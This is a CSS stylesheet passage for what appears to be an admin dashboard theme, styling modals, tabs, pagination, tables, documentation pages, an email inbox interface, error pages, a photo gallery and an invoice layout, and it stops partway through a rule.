
.modal-full-color-dark .modal-header {
  background-color: #323232;
}

.modal-full-color-dark .modal-body, .modal-full-color-dark .modal-footer {
  background-color: #323232;
}

.modal-full-color-dark .btn-default {
  color: #323232;
}

.modal-full-color-dark .btn-default:active {
  color: #323232;
}

.full-width {
  width: 90%;
  max-width: none;
}

@media (max-width: 767.98px) {
  .full-width {
    width: 100%;
  }
}

.full-width.modal-container {
  width: 100%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container {
    width: 100%;
  }
}

.full-width.modal-container .modal-content {
  width: 81%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container .modal-content {
    width: 100%;
  }
}

.full-width .modal-content {
  width: 100%;
  max-width: none;
}

.custom-width .modal-dialog {
  width: 700px;
  max-width: none;
}

.custom-width .modal-content {
  width: 700px;
  max-width: none;
}

@media (max-width: 767.98px) {
  .custom-width .modal-content, .custom-width .modal-dialog, .custom-width .modal-header {
    width: 100% !important;
  }
}

@media (max-width: 575.98px) {
  .modal-dialog {
    margin: 0 auto;
  }
}

.mai-modal-open {
  overflow-x: visible;
}

@media (max-width: 767.98px) {
  .nav {
    flex-wrap: nowrap;
  }
}

.nav-link {
  font-size: 1.077rem;
  color: #545454;
}

.nav-link.hover, .nav-link:hover {
  color: #fe8458;
}

.nav-link .icon {
  font-size: 1.231rem;
  vertical-align: middle;
}

.tab-content {
  padding: 1.538rem;
  background-color: #FFFFFF;
}

.nav-tabs-dark .nav-link.active {
  background-color: #545454;
  color: #fe8458;
}

.nav-tabs-dark + .tab-content {
  background-color: #545454;
  color: #FFFFFF;
}

.nav-tabs-primary .nav-link.active {
  background-color: #fe8458;
  color: #FFFFFF;
}

.nav-tabs-primary + .tab-content {
  background-color: #fe8458;
  color: #FFFFFF;
}

.tab-left .nav-tabs, .tab-right .nav-tabs {
  float: left;
  flex-direction: column;
}

.tab-left .nav-tabs > li, .tab-right .nav-tabs > li {
  float: none;
  margin-right: 0;
  margin-bottom: 0;
}

.tab-left .nav-tabs > li > a, .tab-right .nav-tabs > li > a {
  text-align: left;
  min-width: 38px;
  padding: 1.154rem 1.308rem;
}

.tab-left .tab-content, .tab-right .tab-content {
  overflow: auto;
}

.tab-right .nav-tabs {
  float: right;
}

.tab-icons .nav-link .icon {
  font-size: 1.6rem;
}

/*------------------------------------------------------------------
  [Pagination]
*/
.pagination {
  padding-left: 0;
  border-radius: 0;
}

.page-item:first-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.page-item:last-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.pagination-rounded .page-item:first-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.pagination-rounded .page-item:last-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.page-link {
  color: #ff8e62;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
  margin-left: .4923rem;
}

.page-link > span {
  font-size: 1.846rem;
  line-height: 0.5;
  vertical-align: middle;
}

.pagination-rounded .page-link {
  border-radius: 50%;
  width: 2.492rem;
  height: 2.492rem;
  padding: 0.5rem 0;
  text-align: center;
  line-height: 1.4;
  vertical-align: middle;
}

.popover-title {
  margin-top: 0;
}

/*------------------------------------------------------------------
  [Tables]
*/
.table > thead > tr > th {
  border-bottom-width: 2px;
  border-top-width: 0;
  font-weight: 400;
}

.table > thead.primary > tr > th {
  color: #fe8458;
}

.table > thead.success > tr > th {
  color: #2cc185;
}

.table > tbody > tr > td {
  font-weight: 400;
  vertical-align: middle;
}

.ma-table-responsive {
  scroller-x: hidden;
}

@media (max-width: 767.98px) {
  .ma-table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
  }
}

.table-bordered > thead > tr > th {
  padding: 13px 10px;
  border-bottom-width: 1px;
}

.table-bordered tbody > tr td:first-child {
  padding-left: 10px;
}

.table-bordered tbody > tr td:last-child {
  padding-right: 10px;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #fe8458;
  color: #FFFFFF;
}

.table-hover .table-primary:hover {
  background-color: #fe713f;
  color: #FFFFFF;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #fe713f;
  color: #FFFFFF;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #2cc185;
  color: #FFFFFF;
}

.table-hover .table-success:hover {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.table-hover .table-info:hover {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.table-hover .table-warning:hover {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #F45846;
  color: #FFFFFF;
}

.table-hover .table-danger:hover {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #545454;
  color: #FFFFFF;
}

.table-hover .table-dark:hover {
  background-color: #474747;
  color: #FFFFFF;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #474747;
  color: #FFFFFF;
}

.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.table-responsive tbody > tr > td {
  padding-top: 0.807692rem;
  padding-bottom: 0.807692rem;
}

.table tr th .custom-control, .table tr td .custom-control {
  padding: 0;
  margin: 0;
  vertical-align: middle;
}

.table tr th.actions, .table tr td.actions {
  text-align: center;
}

.table tr th.actions .icon, .table tr td.actions .icon {
  color: #545454;
  font-size: 1.38462rem;
  line-height: 0.8;
  vertical-align: middle;
}

.table tr th.actions .icon:hover, .table tr td.actions .icon:hover {
  color: gray;
}

.table tbody tr td.user-avatar img {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  margin-right: 10px;
}

@media (max-width: 575.98px) {
  .table tbody tr td.user-avatar img {
    display: none;
  }
}

.table tbody tr td.cell-detail span {
  display: block;
}

.table tbody tr td.cell-detail .cell-detail-description {
  display: block;
  font-size: .846154rem;
  color: #999999;
}

.table tbody tr td.user-info img {
  float: left;
}

.table tbody tr td.user-info span {
  padding-left: 40px;
}

.table tbody tr td.milestone {
  min-width: 100px;
}

.table tbody tr td.milestone span {
  display: block;
  font-size: 0.846154rem;
  color: #999999;
  margin-bottom: 0.461538rem;
}

.table tbody tr td.milestone span.completed {
  float: right;
}

.table tbody tr td.milestone .progress {
  height: 6px;
  background-color: #e6e6e6;
  margin-bottom: 0;
}

.table tbody tr td.milestone .progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.table tbody tr.online td:first-child {
  border-left: 3px solid #fe8458;
  padding-left: 17px;
}

.table tbody tr.primary td:first-child {
  border-left: 3px solid #fe8458;
  padding-left: 17px;
}

.table tbody tr.info td:first-child {
  border-left: 3px solid #58C7EF;
  padding-left: 17px;
}

.table tbody tr.success td:first-child {
  border-left: 3px solid #2cc185;
  padding-left: 17px;
}

.table tbody tr.warning td:first-child {
  border-left: 3px solid #FFDC42;
  padding-left: 17px;
}

.table tbody tr.danger td:first-child {
  border-left: 3px solid #F45846;
  padding-left: 17px;
}

.table .number {
  text-align: right;
}

.table.table-borderless thead tr th {
  border-bottom: 2px solid #eceeef;
}

.table.table-borderless tbody tr td {
  border-top-width: 0;
}

.card-table table {
  margin-bottom: 0;
}

.card-table tr th:first-child, .card-table tr td:first-child {
  padding-left: 20px;
}

.card-table tr th:last-child, .card-table tr td:last-child {
  padding-right: 20px;
}

.card-table thead tr th {
  padding-top: 15px;
  padding-bottom: 10px;
}

.lead {
  line-height: 1.4;
}

.blockquote p {
  font-size: 1.308rem;
}

.docs {
  margin: 0;
  /* Pretty printing styles. Used with prettify.js. */
  /* Specify class=linenums on a pre to get line numbering */
  /* IE indents via margin-left */
  /* Alternate shading for lines */
}

.docs p {
  font-size: inherit;
}

.docs .aside-container {
  background: #f0f0f0;
  padding-right: 0;
  padding-left: 0;
  width: 284px;
  flex: 0 0 284px;
}

.docs .page-aside {
  background: #f0f0f0;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .docs .page-aside {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.docs .page-aside .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  outline: none;
}

.docs .page-aside .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.docs .page-aside .mai-scroller-aside {
  position: relative;
  height: 100%;
  width: 100%;
}

.docs .page-aside .aside-header .title {
  word-wrap: break-word;
}

.docs .page-aside .aside-content {
  position: relative;
  height: 100%;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content {
    width: 100%;
  }
}

.docs .page-aside .aside-content.affix-top {
  position: fixed;
  top: 0;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content.affix-top {
    position: relative;
  }
}

.docs .page-aside .aside-content .mai-scroller {
  position: relative;
  width: 100%;
  height: 100%;
}

.docs .page-aside .aside-content .aside-nav {
  padding: 0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav {
  padding: 0;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link:hover {
  background-color: #f7f7f7;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active {
  color: #fe8458;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active + ul {
  display: block;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul {
  padding: 10px 0;
  display: none;
  background-color: #e6e6e6;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link {
  padding: 8px 22px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link:hover {
  background-color: #f0f0f0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link.active {
  color: #fe8458;
}

.docs .page-content {
  background-color: #fafafa;
  padding-left: 35px;
  padding-right: 35px;
  padding-top: 35px;
}

@media (max-width: 767.98px) {
  .docs .page-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0;
  }
}

.docs section > h1, .docs section > h2 {
  margin-top: 60px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}

.docs section > h2, .docs section > .h2 {
  font-size: 37px;
}

.docs section > h3, .docs section > .h3 {
  margin-top: 45px;
  margin-bottom: 10px;
  font-size: 29px;
}

.docs section > h4, .docs section > .h4 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
}

.docs section > p {
  font-size: 17px;
  line-height: 33px;
  font-weight: 300;
  margin-bottom: 25px;
}

.docs section > p b, .docs section > p strong {
  font-weight: 400;
}

.docs section > ul, .docs section > ol {
  font-size: 17px;
  font-weight: 300;
  line-height: 33px;
}

.docs section > img {
  max-width: 100%;
}

.docs .gallery-container .item {
  width: 50%;
}

.docs .prettyprint {
  font-size: 13px;
  line-height: 1.5;
}

.docs pre {
  border: 0;
  padding: 20px;
  margin-bottom: 0;
}

.docs .code-panel {
  margin-bottom: 30px;
}

.docs .code-panel__heading {
  background: #5A5775;
  color: #cecece;
  font-size: 15px;
  padding: 11px 16px;
}

.docs pre {
  background-color: #4F4A68;
  color: #EDEBE6;
}

.docs pre .pln {
  color: #eeeeee;
}

.docs pre .str {
  color: #92CF78;
}

.docs pre .kwd {
  color: #f386ac;
}

.docs pre .com {
  color: #8275E7;
}

.docs pre .typ {
  color: #97f6fb;
}

.docs pre .lit {
  color: #dcc175;
}

.docs pre .pun,
.docs pre .opn,
.docs pre .clo {
  color: #e3e2e0;
}

.docs pre .tag {
  color: #f386ac;
}

.docs pre .atn {
  color: #1DFDC0;
}

.docs pre .atv {
  color: #F2C770;
}

.docs pre .dec,
.docs pre .var {
  color: #E86493;
}

.docs pre .fun {
  color: #445588;
}

.docs ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

.docs li.L0,
.docs li.L1,
.docs li.L2,
.docs li.L3,
.docs li.L5,
.docs li.L6,
.docs li.L7,
.docs li.L8 {
  list-style-type: none;
}

.docs li.L1,
.docs li.L3,
.docs li.L5,
.docs li.L7,
.docs li.L9 {
  background: #eee;
}

@media (max-width: 767.98px) {
  .mai-email .main-content {
    padding: 0;
  }
}

.email {
  margin: 0;
}

.email-aside {
  background: #f0f0f0;
  width: 269px;
  flex: 0 0 269px;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .email-aside {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.email-aside .content {
  position: relative;
}

.aside-header {
  position: relative;
  padding: 20px 23px;
}

.aside-header .title {
  display: block;
  margin: 16px 0 8px;
  font-size: 25px;
  line-height: 25px;
}

.aside-header .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}

.aside-header .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.aside-header .description {
  color: #6e6e6e;
  font-size: 1rem;
  line-height: 1;
  margin: 0;
}

.aside-nav {
  visibility: visible;
}

.aside-nav.collapse {
  display: block;
}

@media (max-width: 767.98px) {
  .aside-nav {
    border-bottom: 1px solid #e6e6e6;
  }
  .aside-nav.collapse {
    display: none;
  }
  .aside-nav.show {
    display: block;
  }
}

.aside-nav .navbar-nav li a {
  color: #545454;
  padding: 13px 23px;
}

.aside-nav .navbar-nav li a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li.active a {
  color: #fe8458;
}

.aside-nav .navbar-nav li.active a .icon {
  color: #fe8458;
}

.aside-nav .navbar-nav li.active a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li .badge {
  float: right;
  font-size: .846154rem;
  padding: 4px 7px;
}

.aside-nav .navbar-nav li .icon {
  font-size: 1.46154rem;
  vertical-align: middle;
  text-align: center;
  min-width: 19px;
  margin-right: 3px;
  color: #757575;
}

.aside-nav .title {
  display: block;
  color: #bfbfbf;
  font-size: .846154rem;
  text-transform: uppercase;
  margin-top: 32px;
  padding: 8px 23px 4px;
}

.aside-nav .aside-compose {
  padding: 23px;
}

.email-content {
  padding: 0;
  background-color: #FFFFFF;
}

.email-inbox-header {
  background-color: #FFFFFF;
  padding: 30px 25px;
}

@media (max-width: 767.98px) {
  .email-inbox-header {
    padding: 20px 25px;
  }
}

.email-title {
  display: block;
  margin: 3px 0 0;
  font-size: 2.15385rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .email-title {
    margin-bottom: 10px;
  }
}

.email-title .icon {
  font-size: 1.76923rem;
  color: #878787;
}

.email-title .new-messages {
  font-size: 1rem;
  color: #a1a1a1;
  margin-left: 3px;
}

.email-filters {
  padding: 0 20px 30px;
  border-bottom: 1px solid #e6e6e6;
  background-color: #FFFFFF;
  display: table;
  width: 100%;
}

.email-filters > div {
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .email-filters > div {
    vertical-align: top;
  }
}

.email-filters .btn-group .btn {
  min-width: 38px;
}

.email-filters .btn-group + .btn-group {
  margin-left: 10px;
}

@media (max-width: 575.98px) {
  .email-filters .btn-group + .btn-group {
    margin-left: 0;
    margin-top: 10px;
  }
}

.email-filters .mai-select-all.custom-checkbox {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  margin-right: 1rem;
}

.email-filters .mai-select-all.custom-checkbox label:before {
  margin-right: 18px;
}

.email-filters .email-filters-right {
  text-align: right;
}

.email-filters input {
  margin-right: 8px;
}

.email-pagination-indicator {
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

@media (max-width: 767.98px) {
  .email-pagination-indicator {
    position: absolute;
    margin-right: 0;
    top: 36px;
    right: 25px;
  }
}

.email-pagination-nav .btn {
  min-width: 30px;
  padding-right: 3px;
  padding-left: 3px;
}

.email-pagination-nav .btn i {
  font-size: 2.30769rem;
  line-height: 0.2;
  vertical-align: middle;
}

.email-list {
  background: #FFFFFF;
}

.email-list-item {
  border-bottom: 1px solid #e6e6e6;
  padding: 14px 20px;
  display: flex;
  width: 100%;
  cursor: pointer;
  position: relative;
  background-color: whitesmoke;
}

.email-list-item-unread {
  background-color: #FFFFFF;
}

.email-list-item-unread:after {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  top: -1px;
  bottom: -1px;
  left: 0;
  background-color: #fe8458;
}

.email-list-item-unread .from, .email-list-item-unread .date {
  font-weight: 500;
}

.email-list-item .icon {
  margin-right: 7px;
  font-size: 1.15385rem;
  vertical-align: middle;
  color: #7a7a7a;
}

.email-list-item .from {
  font-size: 1.15385rem;
  line-height: 1;
  color: #3d3d3d;
  flex: 0 0 25%;
}

.email-list-item .msg {
  margin: 0;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  flex: 0 0 65%;
}

.email-list-item .date {
  flex: 0 0 10%;
  font-size: 1rem;
  line-height: 1;
  text-align: right;
}

.email-list-item:hover {
  background-color: #f7f7f7;
}

.email-list-detail, .email-list-actions {
  display: flex;
  align-items: center;
}

.email-list-detail {
  flex: 1;
  justify-content: space-between;
  margin-left: .692308rem;
}

.email-list-actions .custom-checkbox {
  padding: 0;
  margin: 0;
  flex: 0 0 0%;
}

.email-list-actions .favorite {
  flex: 0 0 0%;
  margin-left: 1rem;
}

.email-list-actions .favorite span {
  font-size: 1.23077rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-list-actions .favorite:hover span {
  color: #a1a1a1;
}

.email-list-actions .favorite.active span {
  color: #FFC600;
}

.email-detail-head {
  background-color: #FFFFFF;
  padding: 45px 45px 30px;
}

@media (max-width: 575.98px) {
  .email-detail-head {
    padding: 45px 30px 30px;
  }
}

.email-head-title {
  padding: 25px 25px;
  color: #6e6e6e;
  font-size: 2.15385rem;
}

.email-head-title .icon {
  color: dimgray;
  margin-right: 12px;
  vertical-align: middle;
  position: relative;
  top: -1px;
  float: left;
  font-size: 1.53846rem;
}

.email-head-sender {
  display: flex;
  align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender {
    flex-flow: column;
  }
}

.email-head-sender .avatar {
  margin-right: 10px;
}

.email-head-sender .avatar img {
  max-width: 40px;
  max-height: 40px;
  border-radius: 50%;
}

@media (max-width: 767.98px) {
  .email-head-sender .avatar img {
    max-width: 60px;
    max-height: 60px;
  }
}

.email-head-sender .sender {
  font-size: 1.15385rem;
  flex: 1;
}

.email-head-sender .sender .actions {
  display: inline-block;
  position: relative;
}

.email-head-sender .sender .icon {
  font-size: 1.53846rem;
  color: #6e6e6e;
}

.email-head-sender .sender .icon i {
  vertical-align: middle;
}

.email-head-sender .options {
  display: flex;
  align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender .options {
    justify-content: space-between;
    width: 100%;
  }
}

.email-head-sender .options .date {
  display: inline-flex;
  font-size: 1.15385rem;
}

.email-head-sender .options .date .time {
  color: #ababab;
  margin-left: .384615rem;
}

.email-head-sender .options .favorite {
  margin: 0 .384615rem;
}

.email-head-sender .options .favorite span {
  font-size: 1.38462rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-head-sender .options .favorite:hover span {
  color: #a1a1a1;
}

.email-head-sender .options .favorite.active span {
  color: #FFC600;
}

.email-head-subject {
  margin-top: 30px;
  flex: 0 0 50%;
  max-width: 55%;
}

@media (max-width: 767.98px) {
  .email-head-subject {
    text-align: center;
    max-width: none;
  }
}

.email-head-subject .title {
  font-size: 2.76923rem;
  line-height: 1.3;
  font-weight: 300;
}

.email-body {
  background-color: #FFFFFF;
  padding: 30px 45px 45px;
}

@media (max-width: 575.98px) {
  .email-body {
    padding: 30px;
  }
}

.email-body p {
  margin-bottom: 20px;
}

.email-body p:last-child {
  margin-bottom: 0;
}

.email-attachments {
  background-color: #FFFFFF;
  padding: 35px 45px;
  border-top: 1px solid #e6e6e6;
}

@media (max-width: 575.98px) {
  .email-attachments {
    padding: 30px;
  }
}

.email-attachments .attachements-resume {
  display: flex;
  align-items: center;
  margin-bottom: 8px;
}

.email-attachments .attachements-resume .title {
  font-size: 1rem;
  flex: 1 1;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .title {
    flex: 1 1 50%;
  }
}

.email-attachments .attachements-resume .options {
  flex: 0 1 22%;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .options {
    flex: 1 1 22%;
  }
}

.email-attachments .attachements-resume .options a {
  flex: 1 1 50%;
}

.email-attachments .attachements-files .file {
  display: flex;
  align-items: center;
  margin-top: 3px;
}

.email-attachments .attachements-files .file-name {
  flex: 1 1;
  display: flex;
  align-items: center;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-name {
    flex: 1 1 50%;
  }
}

.email-attachments .attachements-files .file-name .icon {
  margin-right: .230769rem;
}

.email-attachments .attachements-files .file-name .file-size {
  margin-left: 3px;
}

.email-attachments .attachements-files .file-options {
  flex: 0 1 22%;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-options {
    flex: 1 1 22%;
  }
}

.email-attachments .attachements-files .file-options a {
  flex: 1 1 50%;
}

.email-compose-fields {
  background-color: #FFFFFF;
  padding: 30px 30px 10px;
}

@media (max-width: 767.98px) {
  .email-compose-fields {
    padding-top: 0;
  }
}

.email-compose-fields label {
  padding-top: 15px;
}

.email-editor {
  padding: 30px 30px 0;
}

.email-editor .note-toolbar {
  border: 0;
}

.email-editor .form-group {
  text-align: right;
  margin-top: 15px;
}

.email-editor .form-group .icon {
  font-size: 1.76923rem;
}

/*------------------------------------------------------------------
  [Error pages]
*/
.mai-error .error-container {
  text-align: center;
  margin-top: 50px;
}

.mai-error .error-image svg {
  position: relative;
  max-width: 255px;
  right: -20px;
}

.mai-error .error-image svg .cls-1 {
  fill: #fe8458;
}

.mai-error .error-image svg .cls-2 {
  fill: #fe6a35;
}

@media (max-width: 575.98px) {
  .mai-error .error-image svg {
    max-width: 123px;
    right: -12px;
  }
}

.mai-error .error-number {
  display: block;
  font-size: 14.0769rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 30px;
  max-height: 240px;
}

.mai-error .error-number:after {
  padding-top: 0.25%;
  display: block;
  content: '';
}

@media (max-width: 575.98px) {
  .mai-error .error-number {
    padding: 20px 0;
    font-size: 90px;
    margin-bottom: 5px;
    line-height: 100px;
  }
}

.mai-error .error-description {
  font-size: 2.30769rem;
  line-height: 1;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .mai-error .error-description {
    font-size: 1.46154rem;
  }
}

.mai-error .error-goback-text {
  font-size: 1.69231rem;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 15px;
}

@media (max-width: 575.98px) {
  .mai-error .error-goback-text {
    font-size: 1.15385rem;
  }
}

.mai-error .error-goback-button {
  margin-bottom: 30px;
}

.mai-error .footer {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------
  [Page 404]
*/
@media (max-width: 575.98px) {
  .mai-error-404 .error-container .error-number {
    padding: 0;
    font-size: 70px;
  }
}

@media (max-width: 340px) {
  .mai-error-404 .error-container .error-number {
    font-size: 50px;
    line-height: 70px;
  }
}

@media (max-width: 295px) {
  .mai-error-404 .error-container .error-number {
    font-size: 40px;
  }
}

@media (max-width: 575.98px) {
  .mai-forgot-password {
    height: 100%;
  }
}

.mai-forgot-password .main-content {
  padding: 0;
}

.form-forgot-password .contact {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [Gallery]
*/
.gallery-container .item {
  width: 25%;
  margin-bottom: 20px;
  padding: 0 10px;
}

.gallery-container .item .photo {
  background: #FFFFFF;
}

.gallery-container .item .photo .img {
  position: relative;
}

.gallery-container .item .photo .img img {
  width: 100%;
}

.gallery-container .item .photo .img .over {
  top: 0;
  opacity: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  background: rgba(254, 132, 88, 0.8);
  transition: opacity 300ms ease;
  -webkit-transition: opacity 300ms ease;
  overflow: hidden;
}

.gallery-container .item .photo .img .over .info-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  margin-top: -80px;
  transition: margin-top 200ms ease-in-out;
}

.gallery-container .item .photo .img .over .info {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  top: 0;
  text-align: center;
  color: #FFFFFF;
  padding: 0 10px;
}

.gallery-container .item .photo .img .over .title {
  font-size: 1.38462rem;
  font-weight: 300;
}

.gallery-container .item .photo .img .over .description {
  margin: 10px 0 18px;
  line-height: 15px;
}

.gallery-container .item .photo .img .over .func a {
  display: inline-block;
  height: 30px;
  width: 30px;
  margin-right: 10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
}

.gallery-container .item .photo .img .over .func a:hover {
  background: rgba(255, 255, 255, 0.3);
}

.gallery-container .item .photo .img .over .func a i {
  font-size: 18px;
  color: #FFFFFF;
  line-height: 30px;
}

.gallery-container .item .photo .img:hover .over {
  opacity: 1;
}

.gallery-container .item .photo .img:hover .over .info-wrapper {
  margin-top: 0;
}

.gallery-container .item .photo .description {
  line-height: 20px;
  display: table;
  width: 100%;
}

.gallery-container .item .photo .description .icon {
  display: table-cell;
  background-color: #e6e6e6;
  padding: 20px;
  vertical-align: middle;
  width: 20px;
}

.gallery-container .item .photo .description .icon a {
  color: #616161;
}

.gallery-container .item .photo .description .icon a i {
  font-size: 30px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon a i {
    font-size: 20px;
  }
}

.gallery-container .item .photo .description .icon a:hover {
  color: #fe8458;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon {
    padding: 15px;
  }
}

.gallery-container .item .photo .description .desc {
  display: table-cell;
  padding: 10px 20px;
  vertical-align: middle;
}

.gallery-container .item .photo .description .desc h4 {
  margin: 0;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc h4 {
    font-size: 15px;
  }
}

.gallery-container .item .photo .description .desc span {
  color: #7f7f7f;
  font-size: 12px;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc {
    padding: 10px;
  }
}

.gallery-container .item.w2 {
  width: 50%;
}

@media (max-width: 1199.98px) {
  .gallery-container .item {
    width: 33.333%;
  }
}

@media (max-width: 991.98px) {
  .gallery-container .item {
    width: 50%;
  }
}

@media (max-width: 575.98px) {
  .gallery-container {
    max-width: 767px;
  }
  .gallery-container .item {
    width: 100%;
    padding: 0;
  }
  .gallery-container .item.w2 {
    width: 100%;
  }
}

.invoice-aside {
  background-color: #ededed;
  display: flex;
  flex-direction: column;
  padding: 50px 33px;
  min-width: 300px;
}

@media (max-width: 575.98px) {
  .invoice-aside {
    padding: 25px;
  }
}

.invoice-logo {
  height: 39px;
  min-width: 233px;
  background-image: url("../img/logo-inv-2x.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: 0;
  margin: 0 auto 115px;
}

@media (max-width: 575.98px) {
  .invoice-logo {
    height: 20px;
    min-width: 133px;
    width: 133px;
    margin: 0 auto 57.5px;
    float: none;
    min-width: auto;
  }
}

.invoice-person {
  text-align: center;
}

.invoice-person .name {
  font-size: 1.53846rem;
  font-weight: 600;
}

@media (max-width: 575.98px) {
  .invoice-person .name {
    font-size: 1.07692rem;
  }
}

.invoice-person .position {
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-person .position {
    font-size: 1rem;
  }
}

.invoice-person span {
  font-size: 1.23077rem;
  line-height: 1.78;
  display: block;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-person span {
    font-size: 1rem;
  }
}

.invoice-payment-direction {
  text-align: center;
  margin: 89px 0;
}

@media (max-width: 575.98px) {
  .invoice-payment-direction {
    margin: 44.5px 0;
  }
}

.invoice-payment-direction .icon {
  font-size: 4.23077rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .invoice-payment-direction .icon {
    font-size: 1.92308rem;
  }
}

.invoice-company-info {
  margin-top: 100px;
}

@media (max-width: 575.98px) {
  .invoice-company-info {
    margin-top: 50px;
    text-align: center;
  }
}

.invoice-company-info .summary {
  font-size: 1.077rem;
  line-height: 1.3;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary {
    font-size: 1rem;
  }
}

.invoice-company-info .summary .title {
  display: block;
  font-size: 1.38462rem;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary .title {
    font-size: 1.07692rem;
  }
}

.invoice-company-info .phone li, .invoice-company-info .email li {
  font-size: 1.077rem;
  line-height: 1.7;
}

.invoice-content {
